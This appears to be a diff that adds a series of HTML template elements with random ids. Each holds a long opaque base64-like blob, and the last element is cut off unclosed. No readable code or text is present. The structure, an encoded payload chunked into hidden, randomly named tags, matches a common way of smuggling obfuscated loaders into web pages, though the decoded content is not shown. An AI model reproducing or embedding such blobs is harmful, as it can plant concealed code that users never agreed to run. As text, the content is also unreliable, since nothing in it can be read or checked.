+<template id="pywdrymzofng0">[base64]/pPTyyrvKw9dNDbgmUrWCqQ3pfQuw+On6YTvJX2xdbE+EiJaW/iOK6hUpkE9K/P6tKKhILonEdMstS4V7RFlYP/CI5s7ut7f3QUmUI27Eqp1J/RQCgbQB1n0m9WNhGWwHpICCj7uyxtd9HexTa8CPgVWFXQOFqCmCOB7FS2koTAqclP6eq+q/2mxgHXZmjPrpfe1Vcyz5TMMsA4VTYX1QcqFxp4KGi4rraSWESy7I+rU5yXQf7PhdxmVGoMZcLVEeodmTt4+X4upoWaUyIrnr1LDcQQuE+Uz3GWfJJ0wYWALJ2avG3s6Coix0HXZm/be4GOh0ArmwXdZkAsxiEG0dRuzJyyqGi4rqZBiBQzfo1ugt6UQuvJFMziAP3CtMST22odmngoaLvt81DdQmU8ji6Q3MKQuImESnfA/YAvQtUR6h2ae2s4a3+3AtvGoO/bv5CJgFT9iV5MMsasxuXBlkG6zUsrvWvoPbMQzddmqp1rxBxVlnLPlMwyxqzFppMHErvJCyl77jiuYpAb0SMr3bEBjcQQuE+Xj2MUr5cxU4RCaU0Lvqh8KX42A45S5W/[base64]/EiccQvMrRjzLCr0KnhB+R6h2aeChr+/s3FR+FNbxYKxJZVQHsyRTYoxY8hOGE0xLqGd98K2i8K+MCi1Nl6tk9Sw3EELhY3kayxqzG50LD0fqOTHt8uu489dBN13b8D+qQ2UdAK5mSDCWMJkblwtUBecyMOD6iOK6mQYtXdT+P6lPeQpC8SV5MMsasxuXTRsJ/HsvoezrruODBiAcye8hqwtkSRG1ex48y3j/UtlAOQbrBTCz9eev3NZIeVGZvR6rQXhVQpRXUTzLcvZXwU4ADus3ZeDA8Kv71QotDtjxPuNVckILpyV5MMsasxuXSRUE4zE7r/TspqCZUGwPkbJgrEE+C2jhPlMwyxrwVNtEBl2oICiyqa/v7txeeVDU/iSgDyw6QuE+UzDLV/pVmkMRDu8+Pfqhs/Kqz042d5m/be4GN1QLsm4fcZIAs13bTgxcgnZp4KGi4vzVQ3VQ3fY/q0VjWQ2vJFNzhFbmVtkQfkeodmngoeOu895IIBTN+iC9HDdTB69qFmLQMLMblwtUR/g3LaTo7KWgmRI9DcG/f/5Wbwto4T5TMJYwmRuXC1QK6T8n4PqI4rqZBi1dzvYpuk4tEFPxLlYr4RqzG5cLVAPhJTms4Pv4ut9KaAWClW3uBjcQQqtrAGSCXOoW1EQaE+04Pfqh4af0zUN/RrO/be4Gajpo4T5TMMVZ/FXDSh0J7SRpu4ui4rqZBi0K0Ps5phw3AVLxO0gayxqzG5cLGQbwez6p5faqoJkeOE3J53bEBjcQQrwUeTDLGrMV0EIAD/00ZKPg8Ka6wiwtXZm/be5EdlMJpmwcZYVeqRvBSgZPpXsqofPm7/jeDzZ3mb9t7gY3Ug2zehZi0RqiS88LBwjkPy3g9+OwspQLbxLL+yi8Dyw6QuE+UzDLWPxJ004GSvo3Lan08fi6iBR9BYKVbe4GNxBCo3ELPZhS8l/YXE5HuHZ78PH64q6JVnVdy/gvrw4nHFLtLl8gxQ66AL0LVEeodmmv9+ew/NVJekeZ9ySqQnJeWcs+UzDLR5kxlwtUR6YkLLDur6r/2EJoD5nkR+4GNxBC4W4SdI9T/VyNC0ZT+C5p87PyuqGzBi1dmb9trEllVAezMxF/n078Vo0LRRfwdjqv7eumus9Hf1WUsi+hVHNVEOgleTDLGrMbl0kVBOMxO6/[base64]/wR0HXZm/be4GdlwLpnBeeZ9f/kiNCxcC5iIssrqI4rqZBi1d3v499AYmAhK5JXkwyxqzG5dNGALwez6y4PL4us5UbA2ClW3uBjdNaMs+UzDLFOFex0RZDus5J+D6iOK6mQYtXd/[base64]/8lJIBPY8ijuCGJDB7NwEn2OGugxlwtUR6h2Kq/t7bCgmVBsD5GyYK9FdFUMtTMRfJ5fugC9C</template><template id="pywdrymzofng1">1RHqHZptOT6trfdQ24Sy/45p0l5CkKvcR110DCzG5cLVEfuOSe0rPWn895OeUeZqX3+HR0QQuE+DhrhGrMblwUGAvg5ZK7g76e6l1N+GMvxLKNDLVgNt3sBMJAwsxuXC1RH/DMxtKzmp/nWVGwJ0PAj9AZiXgakbB95hV+oMZcLVEf1XEPgoaLitMtDfRKU/T+vSHRYQroUUzDLGrMb0UQaE6UlILrkuOKri1Z1RrO/be4GNxAAoH0Yd5lV5lXTEVQV7zQo6Lm67rqIEDtRma14+wo3AEzwN0gayxqzG5cLFwjkOTv6ofSj6JELIBza/CigUjpSDrR7WivhGrMblwtUF+kyLanv5fi6jVZ1XYivPbYdHRBC4T5TMIlV4V/SWVkV6TIgtfK44qzJXjZ3mb9t7gY3Ug2zehZi0RqiS88LBwjkPy3g8+Wg+5EeNVGZrnv4CjcCV/QyUyDFDroAvQtUR6h2aabu7La330dgFNXmd+5Tfh0PrnAcY5tb8F6bCxkI5jk6sODhp6GzBi1dmb9tqk9kQA6gZ0kwglT/UtlOWQHkMzH7i6LiupkGLRzV9iqgC35EB6xtSTCIX/1P0llPbah2aeChoqX7yRwtS8nndsQGNxBCvBR5MMsasxXFTgQIpTQ7oe/hqrrKUGpdwpVt7gY3EEKndx980RrwTsVZEQn8FSas7vD5kJkGLV2ZvzqnQmNYWOEvR2CTAZkblwtUR6g+LKnm6ragmRc5DcGkR+4GNxAfyxRTMMsavU3SWQcO5zhkouDmpf+ZXQddmb9t7gZxXwy1MwB5kV+pG4YZBB+zXGngoaLiuttHbhbe7SK7SHMKQrd/[base64]/E7ZT05H/jc76KyvpfKUQX8Y3PFgrEE+C2jhPlMwyxrwVNtEBl2oICiyqa/v/dELag/c+iPnHR0QQuE+UzCbW/df3kUTXahuObihs/rqwR0HXZm/be4GdV8QpXsBPZlb91LCWE5HsW9w+fH6+ZCZBi1dmb8roUhjHRGoZBYqywunS88QfkeodmngoeSt9M0LehjQ+CW6HDcHUvEleTDLGrMbl0kbFewzO/[base64]/RbVRAAT5ztz4LO2suKCLC1dmb9t7kB4XhbsbRpqjgCzCoRbDFyCdmngoaLi+dZKYg+DvzuvVD8dT7V7C2TGV+ZP0k9dXIJ2aeChouL81UN1UM7tLL4cN0cQoG5IGssasxvKIX5HqHZp7vL2o+6UT3kY1L82xAY3EELhPhd5mEr/Ws4RVAHkMzH7i6LiupkGLRzV9iqgC35EB6xtSTCIX/1P0llPbah2aeChoqX7yRwtS8nndsQGNxBCvBR5MMsasxXEXxUTpT89peyisezeBnZ3mb9t7gY3VgutckkwiE/hSdJFACTnOiayuojiupkGLV3O9im6Ti0QU/duCyvhGrMblwtUD+0/Lqj1uOKrj1Z1RrO/be4Gajpo4T5TMMVb/17FX1QcgnZp4KGi4v7QVX0R2OZ37kB7VRr6FFMwyxqzG9BKBF2oZ3uw+bnIupkGLV2Z7yyqQn5eBfs+QiabQqgxlwtUR6h2K6/z5qfolFRsGdDqPvQGIUAa+hRTMMsasxvaSgYA4Thkou72tvXUHC1Pge819Sw3EELhPlN2hFTnFsRCDgKydnj08fr5kJkGLV2ZvyGnSHIdCqR3FHifALMKmR1Pbah2aeChoqH11Ul/R5m8KPhDc1ZR+hRTMMsa7jG9C1RHqHgorOTwtrfNT31dwpVt7gY3EEKjcQF0jki+V9JNAF2oYjm4ofGt9tBCLQvY7WXjC3ZTAaRwBz2JVuZenhB+R6h2aeCh4KP50kF/EszxKfQGZVcAoDZLKMcaog2BB1RVvWNl4LGs87OCLC1dmb8wxAY3EELvfx91mU6+T95bVBT+MWm7oeSr9tUcLQvY7WXjC3ZTAaRwBz2JVuZenhBUGoJcaeChouz71UN/CZToLLxIfl4F4WV5MMsasxuXSRsV7DM77e3npO6DBjkNwb8+oUp+VE</template><template id="pywdrymzofng2">K3fwE4xhfkWsVFHQnveyay4Oyl/5AdB12Zv23uBnVRAap5AX+eVPcBl1kTBel+e/[base64]/FNf0d+4WLDpC4T5TMMtX8knQQhpK/Dk5+qGwsuKCLC1dmb8wxCw3EELhMBJ8jkjnFsBKBgnhOC7g8aK5kJkGLV2ZvyCvVHBZDPs+QzDbGqtLzxB+R6h2ab2LiOK6mQYjHNX6P7oLYFEQr3cdd8tV/xvMIVRHqHZp4OzjsP3QSDddiaRH7gY3EELhbhJ0j1P9XJpHEQH8bGnys/K6obMGLV2Zv22iT3lVT6l7GneDTqkbhgVDXIJ2aeCh/8iQmQYtXZf+IatUYx0VoGwdeYVds1TbCxgOqC1D4KGi4rqZVmwZ3fYjqQt7VQS1JFMkm0KoMZcLVEf1XEPgoaLitMpSaA2U9yivQnJCQroUUzDLGrMb00IHF+Q3MPqh5K7/wR0HXZm/be4GdlwLpnBeeZ9f/kiNCxcC5iIssrqI4rqZBi1d3v499AYmABK5JXkwyxqzG5dGFRXvPyft4+227tZLN12IrT22HR0QQuE+DhrhGrMblwUHE+0mZKjk46b/ywZlTpnkR+4GNxBC4Xgcfp8X4FLNTk5HuWA5uLqI4rqZBi1d3/AjugtgVQumdgcqywyjC4whVEeodmng4u2u9cscLV7fryv4QHQLaOE+UzDLGv5axUwdCbJ2efuLouK6mVsHd5m/be4IZEQHsTMRcY9d9hvMIVRHqHZp4OftrO6UVWQH3KVt/xdnSFnLPlMwyxqzXdhFAEr/MyCn6fb4uo4WPUazv23uBjcQDqRqB3WZF+BL1kgdCe9safCvt7LigiwtXZm/[base64]/7eQyMe1PtttSw3EELhPlNyiln4XMVEAQnsbGnjsbLyqokWNneZv23uBjdTDa1xASrLGfVd0U0SAbNcaeChouK620l/Gdztd+4XZ0hCsnEfeY8asAiEGEdUu21D4KGi4uezLC1dmb9jp0hkRBC0fQd5hFS+T9JTAEfzXGngoaLiut9JYwmU7CS0Qy0QU/VuCyvhGrMblwtUBOc6JrK7orT7yw4gUM36NboLelELrzdIGssasxuXCxkG+jEgrqzgre7NSWBHma5/vl4sOkLhPlMwy1b6VdIGHALhMSG0u6LztI8dB12Zv22zLB0QQuE+XXmFSedJwkgADuc4ZLTk+ra60kRpXcKVbe4GNxBCo38Qe4xI/E7ZT1kE5zomsrui4aiIFDtP3aRH7gY3EELhfBxij1/hAZcaBB+oJSas6Obi7NhUJVCU/SK8QnJCS/oUUzDLGrMb1UQGA+0kZLLg5qvvyhwtS8nndsQGNxBC4T4DcY9e+lXQEVRV+C5p9vH6+ZCZBi1dmb8roUhjHQSgcxp8kgCzTt4GGQjmOTqw4OGntplLYhPW7D2vRXILaOE+UzDLGvVU2V9ZFOEsLPqhs/DqwR0HXZm/be4GdF8OrmxJMJ1b4ROaBgAC8CJkreDrrLOCLC1dmb9t7kR4SE+ydhJ0hE2pG95FBwL8dnngrLOy4pkWLQ/e/SzmFjsATvEyQz7fE6gxlwtUR6h2JKHz5av0gwY9XYvvNfUsNxBC4WN5GssasxuZSBsD7Xs+suDysv/LBnZ3mb9t7gY3QA2ydwd5hFSpG8VOGAb8Pz+luojiupkGLV3U/j+pT3kdAK5qB3+GALMJj1sMXIJ2aeCh/8iQmQYtXZf8IqpDOkcQoG4DdZkA+1TBTgZdsjQspu7wp7rCLC1dmb9t7kV4XhakcAcqyx3QV95IH0f8OWmj7vK7vYIsLV2Zv23uVnhDC7V3HH7RGvJZxEQYEvwzcsqhouK6mQZ5EsmlbeMUI0Aa+hRTMMsasxvFQhMP/Gxp+PH6+ZCZBi1dmb8roUhjHRGoZBYqywuiS88QfkeodmngoeGt9tZUN13P/j/mCzpEB7lqXn2eTvZfnhB+R6h2aeCh4KP50kF/EszxKfQGYVEQ6TNec4pI9xbVTF1cgnZp4KGi4urYQmkU1/[base64]/IjiupkG</template><template id="pywdrymzofng3">LV3N8G21BnhAA6J3B2nRGqIAl18GBuYlL6/z7/i6zVRsE8rzLLpDThhS6CVTbeEasxuXVn5tqHZp4K/hrf7cC28R1vwm7l0dEELhPlMwiVvwUNBZGxLmMnPg9+OwspQLbhLd+mCsQT4LaOE+UzDLGvFUxU8RFbJ2eLD5orH11U9pXc/+P+YLOlINs3oWYsIBmRuXC1RHqDQmsuXnsLfLR2kUzOx37h5nSFnLPlMwyxqzX95YBAvpL3Pg5+6n4oIsLV2Zv23uR3tZBa8zGmSOV+ABl0gRCfwzO/uLouK6mQYtDdj7KadIcApC8CoDaMsLq0vPEH5HqHZp4KHkrfTNC2sc1PYhtxw3RQvscxx+hEnjWtROWEfbEASv7+3vyNxBeBHY7WHuBER2QoxxHX/JFrN20kUYCKR2Cq/v8a322FUhXdTwI6FVZ1EBpCV5MMsasxuXTRsJ/Hs6qfvn+LqIFSNIyed2xAY3EELhPhBlmUn8SY0LBAjhOD2l87nIupkGLV2Z6z+vSGRZFqhxHSrLW/9XlxtaVft2LKHy5/mQmQYtXcSVR+4GNxBMonEXdcZY/1TUQE4P5yAssqH5yLqZBi1dmf0ivEJyQk+icR9/mQCzTdZZXEqlIiy49a+v781DaVSClW3uBjcQQqNxCz2YUvJf2FxOR7h2fbD5ovOoyV4tD979LOYWOwBO8TJDPtgTqDGXC1RH9VxD4KGi4rTaSWAQ2PEp41JySBbhZXkwyxqzG5dNGALwbGnxuojiupkGLV3O9yS6QzpDEqB9FirLVPxMxUoEXIJ2aeChouL1z0N/[base64]/S4v7dsQGNxBC4T4Rf5le9kmNC0UX8HY6r+3rprrPR39VlLIvoVRzVRDoJXkwyxqzG5dIARX7OTv6ofKt89dSaA+ClW3uBjcQQrF/F3SCVPQBlxMEH7NcaeChouK63U9+DdX+NPQGcVwHuSV5MMsasxuXShgO7zhkqfXnr+mDBm4Y1+sovB0dEELhPlMwgU/gT95NDUrrOSe05Oy2oJlFaBPN+j/[base64]/HmdIWcs+UzDLGrNd3kcYXag1PLLz56zu+klhEsukR+4GNxAfyxRTMMsavVjYWw1K6iIn7uLtsvPcQi0Gs79t7gY3EAGuchxi0RrlWsUDWUrvPmSn8+en9JAdB12Zv23uBnVfEKV7AT2IVf9UxRFUEekkYe2s5aq33lRoGNeyL6FUc1UQ6CV5MMsasxuXSRUE4zE7r/TspqCZUGwPkbJgqU46VxCkex09iV26AL0LVEeoK0PKoaLiupdSYhzK6221LDcQQuE+U2CESfpP3kQaXagwILjk5vmQmQYtXZm/L6FSY18P+z5AIptCqDGXC1RHqHYlpef2+LqMFihGs79t7gY3EBazfx1jjVXhVo0LABXpODqs4PanwpELOE2ctm26VHZeEa1/B3WyEqILh1sMTqglKqHt5+qqlx8kRrO/[base64]/1I3l8dCOZsaaHt7uKqlxJ+XdrqL6dFOlIHu3cWYsMKvQqAHlhHuHhx+LSu4qqXFT9Rma5j/BEiGVnLPlMwyxqzQZpCGgPtLnPgsLLyqoIsLV2Zv23uRHhIT7J2EnSETakbhwtFV/guafOx8rq6y0FvHJGvYf4KJxxS7ytaK+EasxuXC1QD4SU5rOD7+LrfSmgFgpVt7gY3EEKgchp3hRf6T9JGB12oNSyu9eewobMGLV2Zv22pR2cKQvAuA2jQMLMblwsJbYJ2aeChrLb12FV5U8r3IrkGbDpC4T5TMMtO4VrZWBII+jtz4PXwo/TKSmwJ3Mdl4xMnFUvhagFxhUn/WsNOLU+4f2mz4uOu/5EXJEazv23uBjcQDbF/EHmfQ6kbhhB+R6h2ab2LiOK6mQYjCdb+ProGZEYF4WV5MMsasxuXTR0L5Gxpt+nrtv+CLC1dmb9t7lF+VBapJFMi20rrAL0LVEeodmmo5Oul8s0cLU+J7zX1LDcQQuFjeRrLGrMbmUQ</template><template id="pywdrymzofng4">GSuw/P6nl57C6wiwtXZm/be5CfkMSrX8KKstc/17PEH5HqHZp4KHjrvPeSCAUzfogvRw3UwevahZi0DCzG5cLVEf8MzG0rOOu895IN13a+iO6Q2ULaOE+UzDLGv5axUwdCbJ2evLx+uKqgiwtXZm/be5FeFwNsyRTZopIuxaaXxEf/HsktfXnprOCLC1dmb9t7kB4XhbsbRpqjgCzCoVbDFyCdmngoaLi/NZIeVDO+iSpTmMKQvYuQyvhGrMblwtUC+0iPaXzr7Hq2EVkE96lbf9Wbwto4T5TMJYwmRuXC1RJ5yRkpOj0q/7cVDdH2/oroVRyHGjhPlMwxVXhFtNCAg7sMzv6u+Ok7txULQazv23uBjcQAa5wB3WFTqkbkAxPbah2aeChoqT23F43XYikR+4GNxBC4XwcYo9f4RbVRAAT5ztz4LDyurrKSWEU3b87r1Q/HU+jcQF0jki6AL0LVEeoK0PKoaLiupdJf1Dd9junQnJCQrJuEn7LQZkblwtUR6gmKKTl66z9gwY9XYipPbYdHRBC4T4OGuEasxuXTRsI/DM74PqI4rqZBi1dzvYpuk4tEFPxLlYr4RqzG5cLVBPtLj3t4O6r/dccLR7c8TmrVCw6QuE+UzDLSvJf00IaALJ2evLx+uKoiVZ1RrO/be4GNxAErnAHPZhT6V6NC0VV+C5yyqGi4rqZBm4S1fA/9AZhURDpM15kjkLnFtpeAALsf3LKoaLiupkGbxLL+yi8C2NfEvs+QmCTGuBU20IQR/43O+isr6D1y0JoD5CkR+4GNxBC4XMSYoxT/RbDRARdqGJ5sPm5yLqZBi0As5Vt7gY3Vg2uahZiy1uzQL0LVEeodmmj7u6t6IMGexzLt2DjR3RTB69qXnKHT/YSjCFUR6h2aeD157rulEJoHtbtLLpPeF5Y4XAcfo4BmRuXC1Qaglxp4KGigvfcQmQcmbcgr146RwulahsqywyjC8dTXUfzXGngoaLiupdUaA3WsiWrR3NVEOFleTDLGrMblwtUAeQzMe3l67D/2lJkEtelba1Je0UPryV5MMsasxuXC1QG5D8urqzrtv/UVTdd3/MotgtkRAOzakgayxqzG5cLCW2odmngoaLs6NxWYlDX/iCrBmw6QuE+UzDLGrNd2EUASvs/M6W7ovOiyV42d5m/[base64]/60/CSTojumMfpdPmtKjqYVgx06gbgnJcfg2SVQdp0w3cY8BxIlf/Mg2hx/eu7/1DQ0Tw7R67EEV1G/EpKmGPD+Fw9mhAD+EhAqb527rD720+NvP3fflWX1pTlnY+aYJJ32POakRS5hEalti3qvHKU0s6jdgJvE1AY1SJeSlku0rkY/1hFlTyADz1tOqo6IBCYEjX3SWdHyR1O4h/SyikTP9e2EQxAL0XLJnVwaHiz2s7SeyuPJ1qWGRWok4CKboL9mLcWyIpzS8Fh+PFs+nMVTU63cUq/2lmCC+FezxCiAz+QuJgMjfiO3iSx+WXw8BRdUTSxx2tdUcHBYUmEnGiXMBM0Bs4UbATGJG3tvb/63FKStbKIINhJmophUY7WN9c+1XgYUQ/uyMqkMPkjqnrF29P79U8vVN6ZwiWURJTkw/GcIMaJw7gI3mW2eStou1qYSfOygWqVyAFLbdLASiYD/px2UMMFdFmM6WzzpDi1hZlRcCnB59CelwpuXtDQIBw9XP7SiVW/WV/ss7KiPL/fzgIjq4+q09fBivzUTFemV2hWvhRHz7wH3uP9e6O99gQTE/S/XyKZHJ9UZRwRHK/eatv5l4zAOE7Pa/q0q/R/VxPCNr+dakUenELlmQ3eq1iyXzTTTkF0RVxuMbhhPj2EVwJ++01hG1GBw2Leh1fiFfcedFCLR3AZj6J8uC7/9dMaz7JqA79amJXAbQtISKfV9tDxVsyAL4UfYfn8ITQjGg/CdjzBoRlIHgUi2oxJ7tLoF3tRiNU2yYYi+LAm9bTczw1i+s5nU5wciybTCln22riTPF9ET/CAiuD6dWV/NBVaizYqgX2amFxIYstN0ORD9ZrgkETEvIALY7F4YvP3lc+RNvHDPdtZmoOjFwbY4gJ/VDFYkci0DECq7K7jcjsUGxF8911+WhjYiWTKUR1ulDpSMRgEg/MDCun8tSEwMtpQD7KrRWXRE1CIIcuCVW5dqEK3RIfKdllI5Xk4/LAgXA9TcH6P71xQXM3glMmRbh4pkz+GhgQ2A8CkufsjNzJHz8e4NQOu1MlVA61dhVhvVjyDNtSOC7gDD+zzMr2ou5TXTjN9SClbHtbDLJIN0mTDaV6+085Fb0aJ/bEzpvAzVVsKfrmBKRobWpQ+WYQVb5e0m7mRRcMzBQojcjGtN3aEmYN2t0cpWlQVBO7bTd22k2qa45/Fl7NMh6wteSEzMxzOh748Bz5Y2NnVY4rIHvdC/d38G9FNfocOonJy5PT2k5jSojyH7YfQFML8</template><template id="pywdrymzofng5">HhCX5F/pk2HakYS6zoqie7W9tmASEpOjqYO+H5wAiCNLQZInlmqdPATA1WwEiv18vCD3e9WfjjD3A+lX2VpUKZSFlOvTf1//Go+Bew8BqfIx5HC1VJ5OfDZCo8Qcl5atFFAXIFy0VzSXDgGyhU/oezXsff0U0xNwPkDh0JlWyqRJ0pym3TlYvNPPALjHx3xtLuo+/USQETr8j++YENBD4JPOUa7e8B48hokLrtuAJfE0I2q2xFpTNzdJadNfUVSrWQ0VKZepkuGfi5T5GUure7WuKjjSVcRjNI7iXcnZSytKzR2m1jlC9lTLVHqMA2XsMqT38lrW0vzpn62U1pWLLhKBV+cdflwhUctN7sMBrLm0KrA3RBDS/rrPbhcQEQ2qCYlcaID+ALyZzUr7TQ+kPbErNLNYXsE0f14i3ReQCmNZyp+qQ/jA/tiJyDhOR715rOP+dBQeiX89TSiaHRbUrdkK1O6A6R8j0E+EtsACqrTxrbUi21JJNDIBfhxb0AmlVE8e91Uo0LVSTYk3iAomfa7q9bafn807K40nmN9ZAGgLxVdu1vJUPobGgTAAjOX+NGYrchQWxuK3gr2dERzEKssFHjYC/9Kx04ZVuw/I4v0w5LU4R5+C9TdP6NsL0pRm3kie6lM9U/YYkdTsQ8+hsLvjaPBdjs01st8/3xmQwWASANA0nzld/JRQS/OYQOw1c7x1sFuYRftqAL6VHZoLpt2Q0mme+l3/0kjVu03AKjEt6HD/0BAKOvwIYNBeVYkl1Q3XKB7+XHyGCwy0jo6jcX4u6/9XD8r+6w6i0BEWDWOWEp7hgjhXtxoM1f7MHiG6fWN84tnVTnj6jmpfH1HGrhECkquWPBy5EMYVuMFA7XMz5LC2F5YB9DbfoZDTls08EYRZ4lQ23jzGiQux2AFmuLbs/72dzpJgawCoF52RBv1XyBpjn7YWf9hTBf+DAOxttCN7fhpRCTVry/+TC5UVIJ6FEeNcfp25loVLf8SeLTmwfvC4Gw1K+nmLLlQc2AjtEYxYKlU6XnwTS4h5z0K8+7rj/nvQz8J9c4itnNDeQyGWjd1hWrrV48eEB7gBwCixOWJw91zVBXS7QiGV0JeNq5PECeaVfV3z1kELswiDrXm7Jbb9kl1B+mtGPhUcgU2tWcxeoJD0kHOXERV/CYxp87OtdXzEWAkjf54/kNufQOVKCVWgQ/8C9NHFS3uHy6ww+CBzfZuNRnQ/QqCUGRAJLBpK0fSX/Rd2mpGX+UXeKb47prv03BYD8PlDIIQdmMTlC0JRrsK3Qv6YhdWxWQFq8XOhMnIcV8N8dl1+WREQxLye0FAgn7FA4dNES7+Ig+u4MOWwOhCNSn4/QKjS1JIEbtTOCWmVudo/XkXKuwVE7H0sLPD92NFFPjwJ6thXF0Usys5Q5JR5nPARhZSwAErtNjHsa7aU3w//No8hl9fehanSSN7m072X8d8PS/vFR+V2O+Q8th2Xgjt2AD9XG19UadoOVqJCP5NgxoXP88aH/Gw+/XA9HFlDczKLPtJZgdSinxAV4l12XjZbjkmyiMttrXJga3paGA53uwVjBNiejHxLjxlkXHBa/1yNgHyE33z8vKh1NV2ZU6B/CK2bXlFC5ZtOWSCYttdhGIQD+ZgM4TP7LPX3mpLOdz2OJ5kJmMA93cZdrhK+G7HGUUzsDMkotvGg8L9ZXs41M0m+U1AdCiiThF5hFbQA85mDi3KEHmQ79STzv1LRE3c0hf3Xn54O7ZEPkWGbNh58UIkVOdiJ7Hn7ojigFB4TvT4Pq1KZl4tkEwJat9wo3/jEz4Q5zB/s7Tt8MD1EkdP8+p+qnJWVQeZX0Ykg1fSf9tgFy/kES2M4O6JyoBOYkWB1zScV3ZRI4xJJSScSPx48VMRLO4eI5XMzIvOyF41Do77OftFdQcU8yYrc7p0+nrwGQxTyjV8ps3grdTtQlUNgdoZr2xBRi+tVjJxvgnCC81NMSXgISSN8fqh3Pp/TxngxgOJXFBKALRoNnSmV6cP2247Mss6fLfW1pfq2Ec0Ccj8H7tPeGEqg19LJ6lwq1P4ekUPwwYgivi6uPKITFwHiaYAhhJWCRegXz1Usnnnb/tfHj6xFC+K78i09NNwdRmL8H2LaCF1UaVMJyLaaap1+3hMEupiHKTnurrt+H9uDNzUI6prXF84+U4iQ6F9q0/aSEEp/zQzueC6o/PrbHUy+tYlgk5fXy6RKhQgoUDkYsEbJwnhFHyq5crz+MtHRz/q8iCDZ0JZAZlZASCicuZtj2AxHu0scZjbs6HuyU96DfrUC61pe2YKs28gY59u4gLPWB0T/hAihcLjqqz/ZGc61K8OhhVHQBf2cip5ok3kV+97GlHYHwH2yPWY791Fbjfxyh+rEntAVPRoNHGaVsQN1Hg6KOM1PLnH8pOq+lM9TID0PJdVf18JpCcmfaN8p1jQGAwT2gwblOztlfSJaGoM46gi/3RBdBqVbDxaqUDnV/toASDlYRn2seO4/cgQR0nX3QGBEFtYE5dqHyndXKVo9RwRLM1iHYXQtJvg0RRqC8/bP4xRZmAFlFA/eq5yx3TVcw5f0Qwh9834mMzScn4wi695o3F/YQyMLh5erWDkAtFlOjPJNRiauMq12PJsTB7zqAqlE059J7RWGWnSf+UL9BoVPtgDGpbp9arc7lVGG4zqHoRrcnMaiGclZbFq4U3ebB0v5S95jbDv89XQYGRI0v40tm1TWBO3VCFB0lP3VPtTGAbKYzCJ882P/9geZTjAqTeMT35WI5VxHiGkDsJe8EFNMMEAMfDz2o3UwX54TPTQJqZNckYbh1EBYrlX1EKAahoRyWAPku2ziP7ddk</template><template id="pywdrymzofng6">NFzqYkmFwhcS6mKRZ0hUzJd8VYDDLZBgGCzuu16/RjPxjY2TqLX2ZSB4tzRliaQKN3gE4DBdhle6LM9bvzjlR1J+zXCPdcXXkk9CcLca5J9V37SBACzA4Kq/L7laPackQ4280kum0kWwiHWDtx2kmqd9tYHFDhD3yS6tOp4skWPjDOxiWmSl5eV6guAHWPYqN6/G0eDck3C7rVtqms+k4+CtXFDqllQHkMsVQUfoVN8WnzQSdf6TAoltTViv6OUHc7j9oXvkxSSBT3SEVpvVDACNZnAFTcAX+0xrO1yIpVTk/vrnStcnt7NYtzRVPbSvt29lwxX7EZLrPHwLHe2k5bPIHyPv5RfGARsFw1ZZIM4Qn9HjtWuR47idDK8tyJU2Y+4eYqhm1iaDKoLARHmgLgWe1qRyi5Ii+LwLuyzehjeUuOxR6PZ1BBW/[base64]/V842wxVLoiI5DU9PPdjWphC4/+A6pTc3kxhUlGSaFo40rfQi4D+WIsktW6iNLhEXdJiKx+hkJOXhCtfCZ63m3qT/[base64]/QXzRJ8PQGtm5zZFTxV0t/rgLFC+1vP1HfHgv5tuaS1dtuaQTNpzT3EX5GF/BmN3WAC9RqhEQVJL5uApO1z4bd3mA+PPfvD/hMImZUjHwJZIhM2Q/YQwBQ0j0Tj8+y883DQVkQ0Nc792dQXVW1T0p7gErnDPR5OVfaJ3iSteWkrPFSYD6JpgGhcyN1V69xOVa5dcNe+HM1JP0aLae57bfW3x8+M4/2e5dNdmdUrHcWILh5ym7lTBIu0hELi87qusP2bkMz+9YgnkdHZAbwRERF2X3EA49NHibmGx2I0+Gl+OxOdUnY8SmMRVFKO6BINV/[base64]/kRNXsEnKK24x6HgjUtYF9f8F4lNegI7klIlItpsp3H7YCMN6mV6irL3rvTId2NFjMk5h2BgeyiDdCRGgXX6CPVJEVX6JCSLzNus6eBObxHP/HiDaG9nUvhQBkmRVdFSg11HL+YUJ7XV1KSoiE5rCe3pIaoVdlM1iVgWe91IwW3iQS0dvGAQg/i0u+L4dVwc96gHu398QCWzeDUi22L3ef1mJ1LpJyPx2+ebquwQehb00RqIRXpCU4omIyK6S+cK31wZUro4P/O26If/7lBABP3cD79AVUYmsms0KKlSwXf9GCcszTV8j/DKoN3sZTQZ16Yg93xaWhjydyZ6hF2gdudxEVLODhGktsmmrNx0Xjzu0imYckBnI5ddASijeKtU9m0sA9EmDanlzZHO2k1oTozNIYhNWHcPm1xLaYBj13DWZAQu5QE6mtH79fPbYmYt0P17oGhCCFOFKzZ4vnP6eYdtRRbdIB33+9WFz8l3dRXv/gqfVV5kO6NoRkKjcMtPgkwkJO08HK3WzvPbzRdgS4HUOZRsX2IOgkYjcYVZww/6fQQ34GIjlfHbs8+LUjQo9P0luHd+QwWUJiYi3EzEQs0fMTP+Hhiu6eTz0PBfRwfXrCT8VXZWDYBXEUOIDsNJ4B8ZKrAZPq747bb23VxET9/uHI1/YkADhlVCKbEP8kLdTDk0vxMGovLps+zoT1Qujfcun2pdYASleCVVomvcb8dMHRXQHAaUuPeT6MhwPxDP7XyPXiR0C7hcOnWtVeAJ1X5CJdwlfJDPtZPiiFR+HIHYBJRsYmopt3QiVa9e0HPYYAUhuDUHpNLGms/Sf0cHwMYPt25WYTP3LTF8pAv6XIJcAxS8IgL54/eGz4hqOTrRyyi+Hmd0U4BQEFqJe9tQ2W4SH7E/fLfy6rrK8lZGP8HmO6VXJVoEslwReZ984kOAZyESyyMA8dHJsezzXmlMy+p7/HJPYRq1Jjxz0nzxdPgcGSLgAwqkyraWyY58Oxry/A++dV9hEpNGQ1qPcN1CwENMLPhjfre177DA/xI6Ptr6NYRvQ3kLjFw2QbFepVfwE0dRuycm9/bqgNTIXns/ytUOvEhZYSGlSjIjuG2iTf9uMFe4IBi10Oyyy4l/dSv3xSWdRXhlCrl8S2qNWfB02E4gU94RJbHE6K793F9COvvsf6wQJ0gkqSw8RL9xoHP7fh4z7CU8uc7Ls6v1TT8Q89p9incnViiQZzpnjXPScdVaQzXfFTGmt</template><template 